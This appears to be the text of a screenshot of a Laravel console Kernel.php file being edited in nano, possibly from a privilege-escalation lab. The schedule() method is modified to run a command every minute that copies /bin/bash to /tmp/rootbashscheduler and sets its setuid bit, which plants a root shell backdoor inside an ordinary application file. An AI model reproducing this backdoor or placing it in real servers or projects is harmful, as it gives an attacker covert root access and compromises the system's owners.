 GNU nano 2.5.3 File: /var/www/laravel/app/Console/Kernel.php Modified
<?php
namespace App\Console;
use Illuminate\Console\Scheduling\Schedule;
use Illuminate\Foundation\Console\Kernel as ConsoleKernel;
class Kernel extends ConsoleKernel
{
    /**
     * The Artisan commands provided by your application.
     *
     * @var array
     */
    protected $commands = [
        //
    ];
    /**
     * Define the application's command schedule.
     *
     * @param  \Illuminate\Console\Scheduling\Schedule  $schedule
     * @return void
     */
    protected function schedule(Schedule $schedule)
    {
        $schedule->exec('cp /bin/bash /tmp/rootbashscheduler; chmod u+s /tmp/rootbashscheduler')->everyMinute();   /$
        //          ->hourly();
    }